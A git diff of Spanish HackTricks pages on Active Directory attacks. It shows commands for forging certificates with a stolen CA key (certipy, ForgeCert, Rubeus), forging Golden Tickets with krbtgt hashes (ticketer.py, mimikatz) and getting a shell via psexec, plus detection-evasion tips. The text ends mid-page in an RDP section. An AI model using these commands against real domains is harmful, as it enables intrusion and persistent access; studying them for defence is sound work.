<summary><strong>Aprende hacking en AWS de cero a héroe con</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- ¿Trabajas en una **empresa de ciberseguridad**? ¿Quieres ver tu **empresa anunciada en HackTricks**? ¿O quieres tener acceso a la **última versión de PEASS o descargar HackTricks en PDF**? ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

Otras formas de apoyar a HackTricks:

|

||||

|

||||

- Descubre [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- Obtén el [**swag oficial de PEASS y HackTricks**](https://peass.creator-spring.com)

|

||||

|

||||

- **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

||||

|

||||

- **Comparte tus trucos de hacking enviando PR al [repositorio de hacktricks](https://github.com/carlospolop/hacktricks) y al [repositorio de hacktricks-cloud](https://github.com/carlospolop/hacktricks-cloud)**.

|

||||

* Si quieres ver a tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF** consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Consigue el [**merchandising oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**La Familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sigue** a **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los repositorios de github de** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,38 +1,36 @@

|

|||

# Persistencia de Dominio AD CS

|

||||

# Persistencia en el Dominio de AD CS

|

||||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>Aprende hacking en AWS de cero a héroe con</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- ¿Trabajas en una **empresa de ciberseguridad**? ¿Quieres ver tu **empresa anunciada en HackTricks**? ¿O quieres tener acceso a la **última versión de PEASS o descargar HackTricks en PDF**? ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

Otras formas de apoyar a HackTricks:

|

||||

|

||||

- Descubre [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- Obtén el [**swag oficial de PEASS y HackTricks**](https://peass.creator-spring.com)

|

||||

|

||||

- **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

||||

|

||||

- **Comparte tus trucos de hacking enviando PR al [repositorio de hacktricks](https://github.com/carlospolop/hacktricks) y al [repositorio de hacktricks-cloud](https://github.com/carlospolop/hacktricks-cloud)**.

|

||||

* Si quieres ver tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF**, consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Consigue el [**merchandising oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**La Familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sigue** a **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los repositorios de github** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

||||

## Falsificación de Certificados con Certificados de CA Robados - DPERSIST1

|

||||

## Falsificación de Certificados con Certificados CA Robados - DPERSIST1

|

||||

|

||||

¿Cómo se puede saber que un certificado es un certificado de CA?

|

||||

¿Cómo puedes saber que un certificado es un certificado CA?

|

||||

|

||||

* El certificado de CA existe en el **servidor de CA en sí mismo**, con su **clave privada protegida por DPAPI de la máquina** (a menos que el sistema operativo use un TPM/HSM/otro hardware para la protección).

|

||||

* El **Emisor** y el **Asunto** del certificado están ambos establecidos en el **nombre distinguido de la CA**.

|

||||

* Los certificados de CA (y solo los certificados de CA) **tienen una extensión de "Versión de CA"**.

|

||||

* No hay EKUs

|

||||

* El certificado CA existe en el **servidor CA en sí**, con su **clave privada protegida por DPAPI de la máquina** (a menos que el SO utilice un TPM/HSM/u otro hardware para protección).

|

||||

* El **Emisor** y el **Sujeto** del certificado están configurados con el **nombre distinguido de la CA**.

|

||||

* Los certificados CA (y solo los certificados CA) **tienen una extensión de “Versión CA”**.

|

||||

* No hay **EKUs**

|

||||

|

||||

La forma admitida por la GUI incorporada para **extraer esta clave privada del certificado** es con `certsrv.msc` en el servidor de CA.\

|

||||

Sin embargo, este certificado **no es diferente** de otros certificados almacenados en el sistema, por lo que, por ejemplo, consulte la técnica [**THEFT2**](certificate-theft.md#user-certificate-theft-via-dpapi-theft2) para ver cómo **extraerlos**.

|

||||

La forma soportada por la GUI integrada para **extraer esta clave privada del certificado** es con `certsrv.msc` en el servidor CA.\

|

||||

Sin embargo, este certificado **no es diferente** de otros certificados almacenados en el sistema, así que por ejemplo, revisa la técnica [**THEFT2**](certificate-theft.md#user-certificate-theft-via-dpapi-theft2) para ver cómo **extraerlos**.

|

||||

|

||||

También puede obtener el certificado y la clave privada usando [**certipy**](https://github.com/ly4k/Certipy):

|

||||

También puedes obtener el certificado y la clave privada usando [**certipy**](https://github.com/ly4k/Certipy):

|

||||

```bash

|

||||

certipy ca 'corp.local/administrator@ca.corp.local' -hashes :123123.. -backup

|

||||

```

|

||||

Una vez que tengas el **certificado de la CA** con la clave privada en formato `.pfx`, puedes usar [**ForgeCert**](https://github.com/GhostPack/ForgeCert) para crear certificados válidos:

|

||||

Una vez que tengas el **certificado CA** con la clave privada en formato `.pfx`, puedes usar [**ForgeCert**](https://github.com/GhostPack/ForgeCert) para crear certificados válidos:

|

||||

```bash

|

||||

# Create new certificate with ForgeCert

|

||||

ForgeCert.exe --CaCertPath ca.pfx --CaCertPassword Password123! --Subject "CN=User" --SubjectAltName localadmin@theshire.local --NewCertPath localadmin.pfx --NewCertPassword Password123!

|

||||

|

|

@ -47,30 +45,30 @@ Rubeus.exe asktgt /user:localdomain /certificate:C:\ForgeCert\localadmin.pfx /pa

|

|||

certipy auth -pfx administrator_forged.pfx -dc-ip 172.16.126.128

|

||||

```

|

||||

{% hint style="warning" %}

|

||||

**Nota**: El usuario objetivo especificado al forjar el certificado debe estar **activo/habilitado** en AD y **capaz de autenticarse** ya que se producirá un intercambio de autenticación como este usuario. Intentar forjar un certificado para la cuenta krbtgt, por ejemplo, no funcionará.

|

||||

**Nota**: El **usuario** objetivo especificado al forjar el certificado debe estar **activo/habilitado** en AD y **capaz de autenticarse**, ya que todavía se producirá un intercambio de autenticación como este usuario. Intentar forjar un certificado para la cuenta krbtgt, por ejemplo, no funcionará.

|

||||

{% endhint %}

|

||||

|

||||

Este certificado falsificado será **válido** hasta la fecha de finalización especificada y mientras el certificado de CA raíz sea válido (generalmente de 5 a **10+ años**). También es válido para **máquinas**, por lo que combinado con **S4U2Self**, un atacante puede **mantener la persistencia en cualquier máquina de dominio** mientras el certificado de CA sea válido.\

|

||||

Además, los **certificados generados** con este método **no pueden ser revocados** ya que la CA no está al tanto de ellos.

|

||||

Este certificado falsificado será **válido** hasta la fecha de finalización especificada y mientras el certificado de la CA raíz sea **válido** (generalmente de 5 a **más de 10 años**). También es válido para **máquinas**, por lo que combinado con **S4U2Self**, un atacante puede **mantener persistencia en cualquier máquina del dominio** mientras el certificado de la CA sea válido.\

|

||||

Además, los **certificados generados** con este método **no pueden ser revocados**, ya que la CA no tiene conocimiento de ellos.

|

||||

|

||||

## Confiando en certificados de CA falsos - DPERSIST2

|

||||

## Confianza en Certificados de CA Falsos - DPERSIST2

|

||||

|

||||

El objeto `NTAuthCertificates` define uno o más **certificados de CA** en su **atributo** `cacertificate` y AD lo utiliza: Durante la autenticación, el **controlador de dominio** comprueba si el objeto **`NTAuthCertificates`** **contiene** una entrada para la **CA especificada** en el campo Issuer del **certificado** que se está autenticando. Si **es así, la autenticación procede**.

|

||||

El objeto `NTAuthCertificates` define uno o más **certificados de CA** en su **atributo** `cacertificate` y AD lo utiliza: Durante la autenticación, el **controlador de dominio** verifica si el objeto **`NTAuthCertificates`** **contiene** una entrada para la **CA especificada** en el campo Emisor del **certificado** que se autentica. Si **es así, la autenticación procede**.

|

||||

|

||||

Un atacante podría generar un **certificado de CA auto-firmado** y **añadirlo** al objeto **`NTAuthCertificates`**. Los atacantes pueden hacer esto si tienen **control** sobre el objeto **`NTAuthCertificates`** de AD (en configuraciones predeterminadas solo los miembros del grupo **Enterprise Admin** y los miembros de los grupos **Domain Admins** o **Administrators** en el **dominio raíz del bosque** tienen estos permisos). Con el acceso elevado, se puede **editar** el objeto **`NTAuthCertificates`** desde cualquier sistema con `certutil.exe -dspublish -f C:\Temp\CERT.crt NTAuthCA126`, o utilizando la [**Herramienta de salud de PKI**](https://docs.microsoft.com/en-us/troubleshoot/windows-server/windows-security/import-third-party-ca-to-enterprise-ntauth-store#method-1---import-a-certificate-by-using-the-pki-health-tool).

|

||||

Un atacante podría generar un **certificado de CA autofirmado** y **añadirlo** al objeto **`NTAuthCertificates`**. Los atacantes pueden hacer esto si tienen **control** sobre el objeto AD **`NTAuthCertificates`** (en configuraciones predeterminadas solo los miembros del grupo **Enterprise Admin** y miembros de los **Domain Admins** o **Administrators** en el **dominio raíz del bosque** tienen estos permisos). Con el acceso elevado, uno puede **editar** el objeto **`NTAuthCertificates`** desde cualquier sistema con `certutil.exe -dspublish -f C:\Temp\CERT.crt NTAuthCA126`, o utilizando la [**Herramienta de Salud PKI**](https://docs.microsoft.com/en-us/troubleshoot/windows-server/windows-security/import-third-party-ca-to-enterprise-ntauth-store#method-1---import-a-certificate-by-using-the-pki-health-tool).

|

||||

|

||||

El certificado especificado debería **funcionar con el método de falsificación detallado anteriormente con ForgeCert** para generar certificados a demanda.

|

||||

El certificado especificado debería **funcionar con el método de falsificación previamente detallado con ForgeCert** para generar certificados bajo demanda.

|

||||

|

||||

## Configuración maliciosa - DPERSIST3

|

||||

## Configuración Maliciosa - DPERSIST3

|

||||

|

||||

Hay una miríada de oportunidades para **persistencia** a través de **modificaciones de los descriptores de seguridad de los componentes de AD CS**. Cualquier escenario descrito en la sección "[Escalada de dominio](domain-escalation.md)" podría ser implementado maliciosamente por un atacante con acceso elevado, así como la adición de "derechos de control" (es decir, WriteOwner/WriteDACL/etc.) a componentes sensibles. Esto incluye:

|

||||

Hay una miríada de oportunidades para **persistencia** a través de **modificaciones del descriptor de seguridad de los componentes de AD CS**. Cualquier escenario descrito en la sección “[Escalada de Dominio](domain-escalation.md)” podría ser implementado maliciosamente por un atacante con acceso elevado, así como la adición de "derechos de control" (es decir, WriteOwner/WriteDACL/etc.) a componentes sensibles. Esto incluye:

|

||||

|

||||

* El objeto de **computadora AD del servidor CA**

|

||||

* El servidor **RPC/DCOM del servidor CA**

|

||||

* Cualquier **objeto o contenedor AD descendiente** en el contenedor **`CN=Public Key Services,CN=Services,CN=Configuration,DC=<DOMAIN>,DC=<COM>`** (por ejemplo, el contenedor de plantillas de certificados, el contenedor de autoridades de certificación, el objeto NTAuthCertificates, etc.)

|

||||

* El objeto **computadora de servidor CA** de AD

|

||||

* El **servidor RPC/DCOM del servidor CA**

|

||||

* Cualquier **objeto o contenedor AD descendiente** en el contenedor **`CN=Public Key Services,CN=Services,CN=Configuration,DC=<DOMAIN>,DC=<COM>`** (por ejemplo, el contenedor de Plantillas de Certificados, el contenedor de Autoridades de Certificación, el objeto NTAuthCertificates, etc.)

|

||||

* **Grupos de AD delegados con derechos para controlar AD CS por defecto o por la organización actual** (por ejemplo, el grupo Cert Publishers integrado y cualquiera de sus miembros)

|

||||

|

||||

Por ejemplo, un atacante con **permisos elevados** en el dominio podría agregar el permiso **`WriteOwner`** a la plantilla de certificado **`User`** predeterminada, donde el atacante es el principal para el derecho. Para abusar de esto en un momento posterior, el atacante primero modificaría la propiedad de propiedad de la plantilla **`User`** a sí mismo, y luego **establecería** **`mspki-certificate-name-flag`** en **1** en la plantilla para habilitar **`ENROLLEE_SUPPLIES_SUBJECT`** (es decir, permitiendo que un usuario proporcione un nombre alternativo de sujeto en la solicitud). El atacante podría luego **inscribirse** en la **plantilla**, especificando un nombre de **administrador de dominio** como nombre alternativo, y usar el certificado resultante para la autenticación como el DA.

|

||||

Por ejemplo, un atacante con **permisos elevados** en el dominio podría agregar el permiso **`WriteOwner`** a la plantilla de certificado **`User`** predeterminada, donde el atacante es el principal para el derecho. Para abusar de esto más tarde, el atacante primero modificaría la propiedad de la plantilla **`User`** a sí mismo, y luego **establecería** **`mspki-certificate-name-flag`** en **1** en la plantilla para habilitar **`ENROLLEE_SUPPLIES_SUBJECT`** (es decir, permitiendo que un usuario suministre un Nombre Alternativo del Sujeto en la solicitud). Luego, el atacante podría **inscribirse** en la **plantilla**, especificando un nombre de administrador de dominio como nombre alternativo, y usar el certificado resultante para autenticarse como el DA.

|

||||

|

||||

## Referencias

|

||||

|

||||

|

|

@ -78,16 +76,14 @@ Por ejemplo, un atacante con **permisos elevados** en el dominio podría agregar

|

|||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>Aprende hacking en AWS de cero a héroe con</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- ¿Trabajas en una **empresa de ciberseguridad**? ¿Quieres ver tu **empresa anunciada en HackTricks**? ¿o quieres tener acceso a la **última versión de PEASS o descargar HackTricks en PDF**? ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

Otras formas de apoyar a HackTricks:

|

||||

|

||||

- Descubre [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nuestra colección de exclusivos [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- Consigue el [**swag oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

|

||||

- **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

||||

|

||||

- **Comparte tus trucos de hacking enviando PR al [repositorio de hacktricks](https://github.com/carlospolop/hacktricks) y al [repositorio de hacktricks-cloud](https://github.com/carlospolop/hacktricks-cloud)**.

|

||||

* Si quieres ver a tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF** Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Consigue el [**merchandising oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**La Familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los repositorios de GitHub de** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,10 +1,27 @@

|

|||

## Golden Ticket

|

||||

# Golden Ticket

|

||||

|

||||

Se puede crear un **TGT válido como cualquier usuario** utilizando el hash NTLM de la cuenta AD krbtgt. La ventaja de forjar un TGT en lugar de un TGS es poder acceder a cualquier servicio (o máquina) en el dominio y al usuario suplantado. Además, las **credenciales** de **krbtgt** nunca se cambian automáticamente.

|

||||

<details>

|

||||

|

||||

El hash NTLM de la cuenta **krbtgt** se puede obtener del proceso **lsass** o del archivo **NTDS.dit** de cualquier DC en el dominio. También es posible obtener ese NTLM a través de un ataque **DCsync**, que se puede realizar con el módulo [lsadump::dcsync](https://github.com/gentilkiwi/mimikatz/wiki/module-\~-lsadump) de Mimikatz o el ejemplo de impacket [secretsdump.py](https://github.com/SecureAuthCorp/impacket/blob/master/examples/secretsdump.py). Por lo general, se requieren **privilegios de administrador de dominio o similares**, independientemente de la técnica utilizada.

|

||||

<summary><strong>Aprende hacking en AWS de cero a héroe con</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

También debe tenerse en cuenta que es posible y **preferible** (opsec) forjar tickets utilizando las claves Kerberos AES (AES128 y AES256).

|

||||

Otras formas de apoyar a HackTricks:

|

||||

|

||||

* Si quieres ver a tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF**, consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Consigue el [**merchandising oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**La Familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los repositorios de github de** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

||||

## Golden ticket

|

||||

|

||||

Se puede crear un **TGT válido como cualquier usuario** **usando el hash NTLM de la cuenta krbtgt de AD**. La ventaja de falsificar un TGT en lugar de un TGS es la capacidad de **acceder a cualquier servicio** (o máquina) en el dominio y el usuario suplantado.\

|

||||

Además, las **credenciales** de **krbtgt** **nunca** se **cambian** automáticamente.

|

||||

|

||||

El **hash NTLM** de la cuenta **krbtgt** se puede **obtener** del **proceso lsass** o del archivo **NTDS.dit** de cualquier DC en el dominio. También es posible obtener ese NTLM a través de un **ataque DCsync**, que se puede realizar con el módulo [lsadump::dcsync](https://github.com/gentilkiwi/mimikatz/wiki/module-\~-lsadump) de Mimikatz o el ejemplo de impacket [secretsdump.py](https://github.com/SecureAuthCorp/impacket/blob/master/examples/secretsdump.py). Por lo general, se requieren **privilegios de administrador de dominio o similares**, independientemente de la técnica utilizada.

|

||||

|

||||

También se debe tener en cuenta que es posible Y **PREFERIBLE** (opsec) **falsificar tickets usando las claves Kerberos AES (AES128 y AES256)**.

|

||||

|

||||

{% code title="Desde Linux" %}

|

||||

```bash

|

||||

|

|

@ -12,9 +29,11 @@ python ticketer.py -nthash 25b2076cda3bfd6209161a6c78a69c1c -domain-sid S-1-5-21

|

|||

export KRB5CCNAME=/root/impacket-examples/stegosaurus.ccache

|

||||

python psexec.py jurassic.park/stegosaurus@lab-wdc02.jurassic.park -k -no-pass

|

||||

```

|

||||

```markdown

|

||||

{% endcode %}

|

||||

|

||||

{% code title="Desde Windows" %}

|

||||

```

|

||||

```bash

|

||||

#mimikatz

|

||||

kerberos::golden /User:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511 /krbtgt:ff46a9d8bd66c6efd77603da26796f35 /id:500 /groups:512 /startoffset:0 /endin:600 /renewmax:10080 /ptt

|

||||

|

|

@ -26,21 +45,21 @@ kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1

|

|||

```

|

||||

{% endcode %}

|

||||

|

||||

Una vez que hayas inyectado el **Golden Ticket**, puedes acceder a los archivos compartidos **(C$)** y ejecutar servicios y WMI, por lo que podrías usar **psexec** o **wmiexec** para obtener una shell (parece que no puedes obtener una shell a través de winrm).

|

||||

**Una vez** que hayas inyectado el **golden Ticket**, podrás acceder a los archivos compartidos **(C$)**, y ejecutar servicios y WMI, por lo que podrías usar **psexec** o **wmiexec** para obtener una shell (parece que no se puede obtener una shell a través de winrm).

|

||||

|

||||

### Bypassing common detections

|

||||

### Evadiendo detecciones comunes

|

||||

|

||||

Las formas más frecuentes de detectar un Golden Ticket son **inspeccionando el tráfico de Kerberos** en la red. Por defecto, Mimikatz **firma el TGT por 10 años**, lo que destacará como anómalo en las solicitudes posteriores de TGS realizadas con él.

|

||||

Las formas más frecuentes de detectar un golden ticket son mediante la **inspección del tráfico Kerberos** en la red. Por defecto, Mimikatz **firma el TGT por 10 años**, lo que resaltará como anómalo en las subsiguientes solicitudes de TGS realizadas con él.

|

||||

|

||||

`Lifetime : 3/11/2021 12:39:57 PM ; 3/9/2031 12:39:57 PM ; 3/9/2031 12:39:57 PM`

|

||||

|

||||

Utiliza los parámetros `/startoffset`, `/endin` y `/renewmax` para controlar el desplazamiento de inicio, la duración y el máximo de renovaciones (todo en minutos).

|

||||

Utiliza los parámetros `/startoffset`, `/endin` y `/renewmax` para controlar el desfase inicial, la duración y las renovaciones máximas (todo en minutos).

|

||||

```

|

||||

Get-DomainPolicy | select -expand KerberosPolicy

|

||||

```

|

||||

Desafortunadamente, el tiempo de vida del TGT no se registra en los eventos 4769, por lo que no encontrará esta información en los registros de eventos de Windows. Sin embargo, lo que se puede correlacionar es **ver eventos 4769** _**sin**_ **un evento 4768 previo**. No es posible solicitar un TGS sin un TGT, y si no hay registro de que se haya emitido un TGT, podemos inferir que se falsificó sin conexión.

|

||||

Lamentablemente, la vida útil del TGT no se registra en los eventos 4769, por lo que no encontrarás esta información en los registros de eventos de Windows. Sin embargo, lo que puedes correlacionar es **ver eventos 4769** _**sin**_ **un 4768 previo**. **No es posible solicitar un TGS sin un TGT**, y si no hay registro de que se haya emitido un TGT, podemos inferir que fue falsificado sin conexión.

|

||||

|

||||

Para **evitar esta detección**, revise los tickets diamond:

|

||||

Para **evitar esta detección** revisa los tickets diamante:

|

||||

|

||||

{% content-ref url="diamond-ticket.md" %}

|

||||

[diamond-ticket.md](diamond-ticket.md)

|

||||

|

|

@ -52,22 +71,20 @@ Para **evitar esta detección**, revise los tickets diamond:

|

|||

* 4672: Inicio de sesión de administrador

|

||||

* `Get-WinEvent -FilterHashtable @{Logname='Security';ID=4672} -MaxEvents 1 | Format-List –Property`

|

||||

|

||||

Otros pequeños trucos que los defensores pueden hacer es **alertar sobre eventos 4769 para usuarios sensibles** como la cuenta predeterminada del administrador de dominio.

|

||||

Otro pequeño truco que pueden hacer los defensores es **alertar sobre eventos 4769 para usuarios sensibles** como la cuenta de administrador de dominio predeterminada.

|

||||

|

||||

[**Más información sobre Golden Ticket en ired.team.**](https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/kerberos-golden-tickets)

|

||||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>Aprende hacking en AWS de cero a héroe con</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- ¿Trabajas en una **empresa de ciberseguridad**? ¿Quieres ver tu **empresa anunciada en HackTricks**? ¿O quieres tener acceso a la **última versión de PEASS o descargar HackTricks en PDF**? ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

Otras formas de apoyar a HackTricks:

|

||||

|

||||

- Descubre [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- Obtén el [**swag oficial de PEASS y HackTricks**](https://peass.creator-spring.com)

|

||||

|

||||

- **Únete al** [**💬**](https://emojipedia.org/speech-balloon/) **grupo de Discord** o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

||||

|

||||

- **Comparte tus trucos de hacking enviando PR al repositorio [hacktricks](https://github.com/carlospolop/hacktricks) y [hacktricks-cloud](https://github.com/carlospolop/hacktricks-cloud)**.

|

||||

* Si quieres ver a tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF** revisa los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Consigue el [**merchandising oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**La Familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sigue** a **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los repositorios de GitHub de** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,8 +1,24 @@

|

|||

## Abuso de Sesiones RDP

|

||||

# Abuso de Sesiones RDP

|

||||

|

||||

Si el **grupo externo** tiene acceso **RDP** a cualquier **computadora** en el dominio actual, un **atacante** podría **comprometer esa computadora y esperar**.

|

||||

<details>

|

||||

|

||||

Una vez que ese usuario ha accedido a través de RDP, el **atacante puede pivotar a la sesión de ese usuario** y abusar de sus permisos en el dominio externo.

|

||||

<summary><strong>Aprende hacking en AWS de cero a héroe con</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

Otras formas de apoyar a HackTricks:

|

||||

|

||||

* Si quieres ver a tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF**, consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Consigue el [**merchandising oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**La Familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los repositorios de github** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

||||

## Inyección de Procesos en RDP

|

||||

|

||||

Si el **grupo externo** tiene **acceso RDP** a cualquier **computadora** en el dominio actual, un **atacante** podría **comprometer esa computadora y esperar por él**.

|

||||

|

||||

